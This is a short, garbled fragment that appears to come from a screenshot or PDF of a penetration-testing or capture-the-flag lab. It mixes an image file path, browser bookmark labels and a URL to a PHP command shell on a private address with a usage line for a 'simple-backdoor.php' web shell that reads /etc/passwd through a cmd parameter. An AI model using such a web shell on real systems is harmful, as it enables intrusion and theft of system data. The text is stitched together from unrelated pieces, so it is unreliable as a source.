 10.10.10.97:8808/php_cmd.php
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OS
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd